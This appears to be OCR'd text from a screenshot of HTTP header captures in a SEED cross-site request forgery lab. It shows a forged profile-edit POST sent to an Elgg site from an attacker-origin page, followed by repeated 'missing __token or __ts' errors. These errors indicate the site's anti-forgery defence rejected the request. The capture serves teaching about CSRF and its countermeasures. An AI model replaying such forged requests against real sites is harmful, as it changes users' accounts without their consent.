 Blogs Bookmarks Files Groups Members More Search Account
HTTP Header Live Main — Mozilla Firefox
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 560
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://www.csrflab-attacker.com
Connection: keep-alive
Referer: http://www.csrflab-attacker.com/editprofile.html
Cookie: Elgg=qarfai63v6a3cp68ls8ephr5sl
Upgrade-Insecure-Requests: 1
name=Boby&briefdescription=Toi la nhan vien ho tro du an SEED&accesslevel[briefdescription]=2&guid=57
POST: HTTP/1.1 302 Found
Date: Sat, 10 Apr 2021 03:16:26 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: must-revalidate, no-cache, no-store, private
expires: Thu, 19 Nov 1981 08:52:00 GMT
pragma: no-cache
Location: http://www.csrflab-attacker.com/editprofile.html
Vary: User-Agent
Content-Length: 438
Keep-Alive: timeout=5, max=3
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
http://www.csrflab-attacker.com/editprofile.html
Host: www.csrflab-attacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Clear Options File Save Record Data autoscroll
y
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields